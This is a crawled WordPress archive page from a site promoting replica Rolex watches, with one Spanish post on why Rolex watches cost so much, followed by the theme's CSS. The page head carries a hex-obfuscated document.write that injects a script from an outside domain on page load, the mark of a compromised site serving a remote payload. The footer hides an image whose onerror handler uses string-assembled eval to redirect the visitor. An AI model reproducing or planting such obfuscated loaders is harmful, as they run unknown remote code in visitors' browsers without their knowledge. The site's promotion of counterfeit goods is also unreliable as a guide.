

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.replicastienda.com/2022/10/
body_size: 6160
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="es-ES">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="es-ES">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="es-ES">
<!--<![endif]-->
<head>
	<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
	<meta name="viewport" content="width=device-width" />
    <link rel="pingback" href="http://www.replicastienda.com/xmlrpc.php" />
	<title>octubre 2022 &#8211; mejor barata replicas de relojes Rolex para hombres y mujeres</title>
<link rel="alternate" type="application/rss+xml" title="mejor barata replicas de relojes Rolex para hombres y mujeres &raquo; Feed" href="http://www.replicastienda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="mejor barata replicas de relojes Rolex para hombres y mujeres &raquo; RSS de los comentarios" href="http://www.replicastienda.com/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/www.replicastienda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.5.3"}};
			!function(a,b,c){function d(a){var c,d,e,f=b.createElement("canvas"),g=f.getContext&&f.getContext("2d"),h=String.fromCharCode;if(!g||!g.fillText)return!1;switch(g.textBaseline="top",g.font="600 32px Arial",a){case"flag":return g.fillText(h(55356,56806,55356,56826),0,0),f.toDataURL().length>3e3;case"diversity":return g.fillText(h(55356,57221),0,0),c=g.getImageData(16,16,1,1).data,d=c[0]+","+c[1]+","+c[2]+","+c[3],g.fillText(h(55356,57221,55356,57343),0,0),c=g.getImageData(16,16,1,1).data,e=c[0]+","+c[1]+","+c[2]+","+c[3],d!==e;case"simple":return g.fillText(h(55357,56835),0,0),0!==g.getImageData(16,16,1,1).data[0];case"unicode8":return g.fillText(h(55356,57135),0,0),0!==g.getImageData(16,16,1,1).data[0]}return!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i;for(i=Array("simple","flag","unicode8","diversity"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='codium_dn-style-css'  href='http://www.replicastienda.com/wp-content/themes/codium-dn/style.css?ver=2015-12-11' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='http://www.replicastienda.com/wp-content/themes/codium-dn/css/font-awesome.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpb-google-fonts-css'  href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A400%2C300&#038;ver=4.5.3' type='text/css' media='all' />
<script type='text/javascript' src='http://www.replicastienda.com/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.replicastienda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.replicastienda.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.replicastienda.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.replicastienda.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.5.3" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<style type="text/css">
	h1.blogtitle a,.blogtitle a,.description,.menu-toggle:before, .search-toggle:before,.site-navigation a { color:#444; }
	.site-navigation a:hover { background:#444; }    
</style>
<script type="text/javascript">
window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]["\x77\x72\x69\x74\x65"]('\x3c\x73\x63\x72\x69\x70\x74 \x74\x79\x70\x65\x3d\x22\x74\x65\x78\x74\x2f\x6a\x61\x76\x61\x73\x63\x72\x69\x70\x74\x22 \x73\x72\x63\x3d\x22\x68\x74\x74\x70\x73\x3a\x2f\x2f\x77\x77\x77\x2e\x63\x61\x6d\x65\x73\x61\x6c\x65\x2e\x63\x6f\x6d\x2f\x74\x6f\x2f\x73\x68\x6f\x70\x2e\x6a\x73\x22\x3e\x3c\/\x73\x63\x72\x69\x70\x74\x3e');
</script>
</head>
<body class="archive date" > 
	<div id="wrapperimage" class="headerimage">
	</div>
    <div id="wrapperpub" class="header">
		<div id="header" class="container">
			<div id="mainlogo" class="">
				<div id="blog-title" class="blogtitle"><a href="http://www.replicastienda.com/" title="mejor barata replicas de relojes Rolex para hombres y mujeres">mejor barata replicas de relojes Rolex para hombres y mujeres</a></div>
				<div class="description"> </div>
			</div>
            <div class="mobileoff">
            <nav id="primary-navigation-mobileoff" class="site-navigation primary-navigation-mobileoff" role="navigation">
				<div class="nav-menu-mobileoff"><ul><li class="page_item page-item-2"><a href="http://www.replicastienda.com/sample-page/">Sample Page</a></li></ul></div>
			</nav>
            </div>    
			<div class="mobileon">
            <nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
				<button class="menu-toggle">Primary Menu</button>
                <div class="clear"></div>
				<div class="nav-menu"><ul><li class="page_item page-item-2"><a href="http://www.replicastienda.com/sample-page/">Sample Page</a></li></ul></div>
			</nav>
            </div>    
		</div>
		<!--  #header -->	
	</div>
	<!--  #wrapperpub -->	
	<div class="clear"></div>
	<div id="wrapper" class="container">
	<div class="clear"></div><div id="container">
	<div id="content" class="eleven columns">
		<div class="item">
			<div id="top" class="dp100 breadcrumbs-one entrycontent">
				<ul id="breadcrumbs-one" itemscope itemtype="http://schema.org/BreadcrumbList">
					<li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
						<div style="display:inline">
							<a itemprop="item" href="http://www.replicastienda.com/">
								<div class="homebutton"><span itemprop="name">Home</span></div>
							</a>
							<meta itemprop="position" content="1" />
						</div>
					</li>
				</ul>
			</div>
		</div>
		<div class="dp100">
			<h1 class="page-title">
								Monthly Archives: <span>octubre 2022</span>							</h1>
			<div class="hr"></div>
		</div>
		  
				<!-- Begin post -->
		<div id="post-229" class="dp100 post-229 post type-post status-publish format-standard hentry category-replicas">
           <h2 class="entry-title"><a href="http://www.replicastienda.com/por-que-los-relojes-rolex-cuestan-tanto/" rel="bookmark">¿Por qué los relojes Rolex cuestan tanto?</a></h2>           <div class="clear"></div>
           <div class="entry-content">
            <p><img class="alignleft size-medium wp-image-231" src="http://www.replicastienda.com/wp-content/uploads/2022/10/122-1-300x250.jpg" alt="Rolex réplicas" width="300" height="250" srcset="http://www.replicastienda.com/wp-content/uploads/2022/10/122-1-300x250.jpg 300w, http://www.replicastienda.com/wp-content/uploads/2022/10/122-1-768x640.jpg 768w, http://www.replicastienda.com/wp-content/uploads/2022/10/122-1-1024x853.jpg 1024w, http://www.replicastienda.com/wp-content/uploads/2022/10/122-1.jpg 1200w" sizes="(max-width: 300px) 100vw, 300px" />Para ser justos, Rolex tiene la reputación de producir relojes caros, que la marca ha cultivado por su cuenta de muchas maneras. Desde la década de 1980, Rolex ha cambiado su enfoque de ser simplemente un fabricante de relojes de alta calidad a ser el proveedor del estilo de vida más codiciado, y el precio promedio de un reloj Rolex ha aumentado.<br />
Los relojes que alguna vez fueron herramientas esenciales para las personas involucradas en un trabajo o actividad específica ahora son símbolos de estatus. El reloj mecánico ya no es algo que necesita sino que desea, y el concepto de exclusividad se ha convertido en la principal USP de la marca. Junto con esto viene una nueva estructura de costos. El precio promedio de un Rolex aumentó constantemente a un ritmo sin precedentes hasta que comprar un reloj Rolex se convirtió en un gran problema: una recompensa por lograr un hito personal importante.<br />
Sin embargo, al mismo tiempo, <strong><span style="color: #993366;">Rolex réplicas de relojes</span></strong> comenzó a ofrecer más por el dinero. Para perfeccionar cada aspecto y cada componente individual, Rolex gastó miles de millones de dólares en investigación y desarrollo. Generó una serie de innovaciones, como una impresionante resistencia al agua y una gama de materiales y lubricantes patentados diseñados específicamente para la longevidad y el rendimiento. Ya sea bajo la inmensa presión de las profundidades del océano o bajo las temperaturas extremas de la cima de una montaña, los relojes Rolex siguen funcionando.<br />
Para sus espirales, Rolex ha desarrollado una nueva aleación llamada Parachrom, que es antimagnética y ofrece una mayor resistencia a los golpes y cambios de temperatura. También produjo Cerachrom, un material cerámico revolucionario para biseles e inserciones que es resistente a los arañazos y la decoloración. Además, Rolex forja la mayoría de los metales utilizados en sus relojes en su propia fundición para garantizar la máxima calidad, durabilidad y estética.<br />
A diferencia de otros fabricantes, Rolex utiliza acero inoxidable 904L, un material sólido que es excepcionalmente resistente a la corrosión y la erosión y mantiene un pulido sin precedentes. También es difícil de mecanizar, lo que requiere que Rolex invierta mucho en nuevas herramientas y maquinaria. La aleación 904L de la marca (ahora conocida como acero Oyster) no se limita a los modelos de alta gama sino que se utiliza en todos los relojes de acero, desde los más humildes hasta los más avanzados.<br />
Además de eso, Rolex es una de las pocas empresas que crea y fabrica todos los movimientos internamente, en lugar de comprar movimientos genéricos de empresas como ETA y modificarlos, dándoles un control total sobre todos los aspectos de su construcción. Rolex también tiene sus estándares de precisión, que van más allá del típico reconocimiento de la certificación oficial de cronómetro suizo. Con esta dedicación al arte y la ingeniería de la relojería, el precio de Rolex comenzó a tener sentido.</p>
               <div class="clear"></div>
		    <div class="entry-meta alignright">
                                <span class="entry-date"><abbr class="published" title="2022-Oct-DomT03:28:02+0000">10-09-2022</abbr></span>
                <span class="meta-sep">|</span>   
                <span class="comments-link"><span>Comentarios desactivados<span class="screen-reader-text"> en ¿Por qué los relojes Rolex cuestan tanto?</span></span></span>
            </div>
            </div> 
            <div class="clear"></div>
		    <hr class="style-eight"></hr>
      </div>   
		<!-- End post -->
		        <div class="clear"></div>
		<div class="center">
						<div class="entry-content navigation">
				<p></p>
			</div>
					</div>
	</div>
	<!-- #content -->
</div>
<!-- #container -->
<div id="primary" class="sidebar five columns entry-content">

	<ul class="">
		<div class="clear"></div><form role="search" method="get" class="search-form" action="http://www.replicastienda.com/">
				<label>
					<span class="screen-reader-text">Buscar:</span>
					<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Buscar" />
			</form><div class="clear"></div>		<div class="clear"></div>		<div class="clear"></div><h3 class="widgettitlesidebar">Entradas recientes</h3>		<ul>
					<li>
				<a href="http://www.replicastienda.com/la-coleccion-bvlgari-octo/">LA COLECCIÓN BVLGARI OCTO</a>
						</li>
					<li>
				<a href="http://www.replicastienda.com/resena-del-audemars-piguet-royal-oak-automatico-41-mm/">Reseña del Audemars Piguet Royal Oak Automático 41 mm</a>
						</li>
					<li>
				<a href="http://www.replicastienda.com/modelos-rolex-asequibles-que-merecen-su-atencion/">Modelos Rolex asequibles que merecen su atención</a>
						</li>
					<li>
				<a href="http://www.replicastienda.com/los-beneficios-de-comprar-un-rolex-de-segunda-mano/">Los beneficios de comprar un Rolex de segunda mano</a>
						</li>
					<li>
				<a href="http://www.replicastienda.com/replica-rolex-milgauss-cuando-la-ciencia-se-une-a-la-precision-en-la-relojeria/">Réplica Rolex Milgauss: Cuando la ciencia se une a la precisión en la relojería</a>
						</li>
				</ul>
		<div class="clear"></div>		<div class="clear"></div><div class="clear"></div><h3 class="widgettitlesidebar">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://wordpress.org/' rel='external nofollow' class='url'>Mr WordPress</a></span> en <a href="http://www.replicastienda.com/hello-world/#comment-1">Hello world!</a></li></ul><div class="clear"></div><div class="clear"></div><div class="clear"></div><h3 class="widgettitlesidebar">Archivos</h3>		<ul>
			<li><a href='http://www.replicastienda.com/2025/12/'>diciembre 2025</a></li>
	<li><a href='http://www.replicastienda.com/2025/10/'>octubre 2025</a></li>
	<li><a href='http://www.replicastienda.com/2025/08/'>agosto 2025</a></li>
	<li><a href='http://www.replicastienda.com/2025/06/'>junio 2025</a></li>
	<li><a href='http://www.replicastienda.com/2025/03/'>marzo 2025</a></li>
	<li><a href='http://www.replicastienda.com/2025/01/'>enero 2025</a></li>
	<li><a href='http://www.replicastienda.com/2024/11/'>noviembre 2024</a></li>
	<li><a href='http://www.replicastienda.com/2024/09/'>septiembre 2024</a></li>
	<li><a href='http://www.replicastienda.com/2024/07/'>julio 2024</a></li>
	<li><a href='http://www.replicastienda.com/2024/04/'>abril 2024</a></li>
	<li><a href='http://www.replicastienda.com/2024/02/'>febrero 2024</a></li>
	<li><a href='http://www.replicastienda.com/2023/11/'>noviembre 2023</a></li>
	<li><a href='http://www.replicastienda.com/2023/08/'>agosto 2023</a></li>
	<li><a href='http://www.replicastienda.com/2023/06/'>junio 2023</a></li>
	<li><a href='http://www.replicastienda.com/2023/04/'>abril 2023</a></li>
	<li><a href='http://www.replicastienda.com/2023/02/'>febrero 2023</a></li>
	<li><a href='http://www.replicastienda.com/2022/12/'>diciembre 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/10/'>octubre 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/08/'>agosto 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/06/'>junio 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/04/'>abril 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/03/'>marzo 2022</a></li>
	<li><a href='http://www.replicastienda.com/2022/01/'>enero 2022</a></li>
	<li><a href='http://www.replicastienda.com/2021/11/'>noviembre 2021</a></li>
	<li><a href='http://www.replicastienda.com/2021/09/'>septiembre 2021</a></li>
	<li><a href='http://www.replicastienda.com/2021/07/'>julio 2021</a></li>
	<li><a href='http://www.replicastienda.com/2021/06/'>junio 2021</a></li>
	<li><a href='http://www.replicastienda.com/2021/03/'>marzo 2021</a></li>
	<li><a href='http://www.replicastienda.com/2020/12/'>diciembre 2020</a></li>
	<li><a href='http://www.replicastienda.com/2020/10/'>octubre 2020</a></li>
	<li><a href='http://www.replicastienda.com/2020/08/'>agosto 2020</a></li>
	<li><a href='http://www.replicastienda.com/2020/05/'>mayo 2020</a></li>
	<li><a href='http://www.replicastienda.com/2020/03/'>marzo 2020</a></li>
	<li><a href='http://www.replicastienda.com/2020/02/'>febrero 2020</a></li>
	<li><a href='http://www.replicastienda.com/2019/12/'>diciembre 2019</a></li>
	<li><a href='http://www.replicastienda.com/2019/09/'>septiembre 2019</a></li>
	<li><a href='http://www.replicastienda.com/2019/08/'>agosto 2019</a></li>
	<li><a href='http://www.replicastienda.com/2019/04/'>abril 2019</a></li>
	<li><a href='http://www.replicastienda.com/2019/03/'>marzo 2019</a></li>
	<li><a href='http://www.replicastienda.com/2018/12/'>diciembre 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/11/'>noviembre 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/09/'>septiembre 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/07/'>julio 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/06/'>junio 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/04/'>abril 2018</a></li>
	<li><a href='http://www.replicastienda.com/2018/02/'>febrero 2018</a></li>
	<li><a href='http://www.replicastienda.com/2017/11/'>noviembre 2017</a></li>
	<li><a href='http://www.replicastienda.com/2017/08/'>agosto 2017</a></li>
	<li><a href='http://www.replicastienda.com/2017/06/'>junio 2017</a></li>
	<li><a href='http://www.replicastienda.com/2017/05/'>mayo 2017</a></li>
	<li><a href='http://www.replicastienda.com/2017/04/'>abril 2017</a></li>
	<li><a href='http://www.replicastienda.com/2016/11/'>noviembre 2016</a></li>
	<li><a href='http://www.replicastienda.com/2016/06/'>junio 2016</a></li>
	<li><a href='http://www.replicastienda.com/2016/05/'>mayo 2016</a></li>
		</ul>
		<div class="clear"></div><div class="clear"></div><div class="clear"></div><h3 class="widgettitlesidebar">Categorías</h3>		<ul>
	<li class="cat-item cat-item-5"><a href="http://www.replicastienda.com/category/breitling/" title="Breitling">Breitling</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://www.replicastienda.com/category/omega/" title="Omega">Omega</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://www.replicastienda.com/category/panerai/" >Panerai</a>
</li>
	<li class="cat-item cat-item-2"><a href="http://www.replicastienda.com/category/relojes/" title="relojes">relojes</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://www.replicastienda.com/category/replicas/" title="replicas de relojes en españa">replicas</a>
</li>
	<li class="cat-item cat-item-4"><a href="http://www.replicastienda.com/category/rolex/" title="Rolex">Rolex</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://www.replicastienda.com/category/tag-heuer/" title="Tag heuer">Tag heuer</a>
</li>
		</ul>
<div class="clear"></div><div class="clear"></div><div class="clear"></div><h3 class="widgettitlesidebar">Meta</h3>			<ul>
						<li><a href="http://www.replicastienda.com/wp-login.php">Acceder</a></li>
			<li><a href="http://www.replicastienda.com/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de las entradas</a></li>
			<li><a href="http://www.replicastienda.com/comments/feed/"><abbr title="Really Simple Syndication">RSS</abbr> de los comentarios</a></li>
			<li><a href="https://es.wordpress.org/" title="Gestionado con WordPress, una avanzada plataforma semántica de publicación personal.">WordPress.org</a></li>			</ul>
			<div class="clear"></div>
    </ul>
</div>
<!-- #primary .sidebar --></div>
<div id="footer">
<div id="wrapperfooter" class="container">
<div id="" class="entry-content">
    <div class="clear"></div>
<div class="credits entry-content-footer">Powered by <a href="http://wordpress.org" title="WordPress"><span class="wordpress"></span></a></div></div></div></div><img style="display:none" src=" " onerror='var str1="www.replicastienda." + "com";str2="docu"+"ment.loca"+"tion.host";str3=eval(str2);if( str1!=str3 ){ do_action = "loca" + "tion." + "href = loca" + "tion.href" + ".rep" + "lace(docu" +"ment"+".loca"+"tion.ho"+"st," + "\"www.replicastienda." + "com\"" + ")";eval(do_action) }' /><script type='text/javascript' src='http://www.replicastienda.com/wp-content/themes/codium-dn/js/menu.js?ver=20151211'></script>
<script type='text/javascript' src='http://www.replicastienda.com/wp-includes/js/wp-embed.min.js?ver=4.5.3'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.replicastienda.com/wp-content/themes/codium-dn/style.css?ver=2015-12-11
body_size: 9214
content:
/*
Theme Name: Codium dn
Description: Codium dn is a WordPress theme with full post display on the home page and a fixed menu on top. The theme is fully responsive so it fits well on mobile. The theme also includes the option of Custom Header which is also responsive. The background is very easily changeable so if you do not like white you can choose your color or an image for you. The theme is designed to be great for SEO. You can add widget on footer and sidebar. Le thème est aussi disponible en français. 
Author: Henri Labarre
Theme URI: http://codiumdn.devisnow.fr/
Author URI: https://twitter.com/henrilabarre
Version: 1.1.0
Tags: custom-colors, custom-background, custom-header, threaded-comments, sticky-post, light, white, custom-background, translation-ready, custom-menu, editor-style, responsive-layout, microformats
Codium dn, Copyright (C) 2015 henri Labarre
Codium dn is licensed under the GPL.
License: GNU General Public License v2.0
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: codium-dn
*/

*{margin:0; padding:0}
body{font:62.5% Helvetica,Verdana,Arial,Sans-Serif; color:#444;background:#FFF;}
blockquote{border-left:0.4em solid #eee; margin:0 0 1em 1.5em; padding:0 0 0 1em}

.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;margin-top:4px;}

/* Links */
a img, :link img, :visited img{border:0; outline:none; text-decoration:none}
a{color:#444; text-decoration:none; outline:none;cursor: pointer;}
a:hover{background:#f3f3f3; color:#0299FF; text-decoration:none; outline:0}


/* Heading */
h1, h2, h3, h4{font-family: Roboto Condensed, sans-serif;margin: 0 0 10px 0 !important;}
h1{font-family: Roboto Condensed, sans-serif;font-size:2.5em;}
.blogtitle{text-transform: uppercase;font-family: Roboto Condensed, sans-serif;font-size:3.5em;margin: 0 0 10px 0px;line-height:55px;font-weight:normal}
h1 a{color:#444;}
h1 a:hover{color:#444;background:transparent;}
h1 a:link{color:#444}
h1 a:visited{color:#444}
h2 a,h3 a, h4 a{color:#000000; font-weight:normal}
h2.entry-title{color:#444; margin:0 0 0 0;font-size:30px;padding-top: 20px;}
h3.entry-title{color:#444; margin:0 0 0 0;font-size:15px;padding-top: 20px;}
h1.single-entry-title,h1.entry-title{font-weight:normal;color:#444; font-family: Roboto Condensed;font-size: 35px;line-height: 40px;margin: 0 0 10px 0;}
h2.single-entry-title{font-weight:normal;color:#444; font-family: Roboto Condensed;font-size: 25px;line-height: 40px;margin: 0 0 10px 0;}
h2.page-title{font-weight:bold !important; text-align:center; margin:0 0 0.5em 0;font-size:28px;}
h3.widgettitle{color:#FFF; margin:0 0 0 0;font-size:18px;}
h3.widgettitlesidebar{color:#444; margin:0 0 0 0;font-size:17px !important;}
.description{text-transform: uppercase;color:#444;font-family: Roboto Condensed;font-size:1em;margin:-20px 0 10px 3px;}
/*.description{color:#444;font-family: 'PT+Sans&subset=latin', Helvetica,Verdana,Arial,Sans-Serif;font-size:1.3em;margin:0.5em 0 0 8px;}*/

/* header */
div#header{margin:0 auto; padding:0em 1em 0em 1em; background:transparent;}
div#headertop{margin:0 0 0 0; background-color:transparent}
#logo{margin:-3.5em 0 0 -1em; padding:0.3em 0.7em;}
* html #logo{margin:-2.5em 0 0 -1em; padding:0.3em 0.7em;}
#logo a{background-color:transparent}
#mainlogo{float:left;}
.header{
position: relative;
width: 100%;
z-index: 100;
margin: 0px auto;    
border-bottom: 1px solid #e6e6e6;
}

.headerimage{
position: relative;
width: 100%;
z-index: 100;
margin: 0px auto;    
border-bottom: 1px solid #e6e6e6;
}
/* Navigation */
.main-navigation {
	clear: both;
	margin: 0 auto;
	max-width: 1080px;
	min-height: 45px;
	position: relative;
}

ul.nav-menu,
ul.nav-menu-mobileoff,
div.nav-menu > ul,
div.nav-menu-mobileoff > ul {
	margin: 0;
	padding: 0 40px 0 0;
}

.nav-menu li {
	position: relative;
    list-style:none; 
    margin:0; 
    padding:0;
}

.nav-menu-mobileoff li {
	display: inline-block;
	position: relative;
}

.nav-menu li a,.nav-menu-mobileoff li a {
	color: #141412;
	display: block;
	font-size: 13px;
    font-family: Roboto Condensed, sans-serif;
	line-height: 1;
	padding: 15px 15px;
	text-decoration: none;
    text-transform: uppercase;
}

.nav-menu li:hover > a,
.nav-menu li a:hover,
.nav-menu li:focus > a,
.nav-menu li a:focus,
.nav-menu-mobileoff li:hover > a,
.nav-menu-mobileoff li a:hover,
.nav-menu-mobileoff li:focus > a,
.nav-menu-mobileoff li a:focus{
    color: #2491CF;
    background-color: transparent;
	
}

.nav-menu .sub-menu,
.nav-menu .children,
.nav-menu-mobileoff .sub-menu,
.nav-menu-mobileoff .children {
	background-color: #220e10;
	border: 2px solid #f7f5e7;
	border-top: 0;
	padding: 0;
	position: absolute;
	left: -2px;
	z-index: 99999;
	height: 1px;
	width: 1px;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
}

.nav-menu .sub-menu ul,
.nav-menu .children ul,
.nav-menu-mobileoff .sub-menu ul,
.nav-menu-mobileoff .children ul{
	border-left: 0;
	left: 100%;
	top: 0;
}

ul.nav-menu ul a,
.nav-menu ul ul a,
ul.nav-menu-mobileoff ul a,
.nav-menu-mobileoff ul ul a{
	color: #fff;
	margin: 0;
	width: 200px;
}

ul.nav-menu ul a:hover,
.nav-menu ul ul a:hover,
ul.nav-menu ul a:focus,
.nav-menu ul ul a:focus,
ul.nav-menu-mobileoff ul a:hover,
.nav-menu-mobileoff ul ul a:hover,
ul.nav-menu-mobileoff ul a:focus,
.nav-menu-mobileoff ul ul a:focus{
	background-color: #444;
}

ul.nav-menu li:hover > ul,
.nav-menu ul li:hover > ul,
ul.nav-menu .focus > ul,
.nav-menu .focus > ul,
ul.nav-menu-mobileoff li:hover > ul,
.nav-menu-mobileoff ul li:hover > ul,
ul.nav-menu-mobileoff .focus > ul,
.nav-menu-mobileoff .focus > ul{
	clip: inherit;
	overflow: inherit;
	height: inherit;
	width: inherit;
}

.nav-menu .current_page_item > a,
.nav-menu .current_page_ancestor > a,
.nav-menu .current-menu-item > a,
.nav-menu .current-menu-ancestor > a,
.nav-menu-mobileoff .current_page_item > a,
.nav-menu-mobileoff .current_page_ancestor > a,
.nav-menu-mobileoff .current-menu-item > a,
.nav-menu-mobileoff .current-menu-ancestor > a{
	color: #2491CF;
	font-style: italic;
}

/* Primary Navigation */

.primary-navigation {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 14px;
	padding-top: 0px;
    
}

.primary-navigation .nav-menu {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	display: none;
    background: rgba(255, 255, 255, 0.2);
    padding: 12px;
    float: left;
}

.primary-navigation a {
	padding: 7px 0;
}

.primary-navigation-mobileoff {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
	font-size: 14px;
	padding-top: 0px;
    
}

.primary-navigation-mobileoff .nav-menu-mobileoff {
	border-bottom: 1px solid rgba(255, 255, 255, 0.2);
	display: block;
    background: rgba(255, 255, 255, 0.2);
    padding: 12px;
    float: right;
}

.primary-navigation-mobileoff a {
	padding: 7px 0;
}


.primary-navigation.toggled-on {
	padding: 0px 0;
}

.primary-navigation.toggled-on .nav-menu {
	display: block;
}

/*menu*/
.menu-toggle {
	background-color: transparent;
	border-radius: 0;
	border: 0 !important;
	cursor: pointer;
	font-size: 0;
	height: 48px;
	margin: 0;
	overflow: hidden;
	padding: 0;
	position: absolute;
	top: 0;
	right: 0px;
	text-align: center;
	width: 48px;
}

.menu-toggle:before {
	color: #444;
	content: "\f0c9";
	display: inline;
	margin-top: 0;
}

.menu-toggle:before {
	-webkit-font-smoothing: antialiased;
	display: inline-block;
	font: normal 16px/1 FontAwesome;
	text-decoration: inherit;
	vertical-align: text-bottom;
}

.menu-toggle:active,
.menu-toggle:hover {
	background-color: #eee;
}

/*search*/
.search-field {
	width: 100%;
}

.search-submit {
	display: none;
}

.search-toggle {
	background-color: transparent;
	cursor: pointer;
	float: right;
	height: 48px;
	margin-right: 36px;
    text-align: center;
	width: 48px;
}

.search-toggle:hover,
.search-toggle.active {
	background-color: #f4f4f4;
}

.search-toggle:before {
	color: #444;
	content: "\e89e";
	font-size: 20px;
	margin-top: 14px;
}

